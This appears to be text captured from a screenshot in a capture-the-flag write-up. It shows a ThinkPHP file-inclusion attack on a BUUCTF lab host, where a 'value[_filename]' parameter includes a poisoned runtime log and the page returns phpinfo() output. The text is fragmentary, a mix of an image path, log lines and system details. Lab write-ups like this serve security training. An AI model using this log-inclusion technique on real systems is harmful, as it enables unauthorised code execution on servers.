 phpinfo()
不安全 | 0b7964f5-424c-4dd6-9f78-a4aa54712a9c.node4.buuoj.cn/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/21_08_03.log
S
Behavior\ContentReplaceBehavior [ RunTime:0.000033s ] INFO: [ template_filter ] --END-- [ RunTime:0.000088s ] INFO: Run
Behavior\ParseTemplateBehavior [ RunTime:0.005141s ] INFO: [ view_parse ] --END-- [ RunTime:-0.000320s ] INFO: [ view_filter ] --
START-- INFO: Run Behavior\WriteHtmlCacheBehavior [ RunTime:0.000009s ] INFO: [ view_filter ] --END-- [ RunTime:-0.005287s ]
INFO: [ app_end ] --START-- INFO: Run Behavior\ShowPageTraceBehavior [ RunTime:0.000582s ] INFO: [ app_end ] --END-- [
RunTime:0.000628s ] [ 2021-08-03T21:56:39+08:00 ] 58.251.166.36 /?m=Home&c=Index&a=index&test=-->
PHP Version 5.6.40
php
System
Linux e3e0348ee268 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64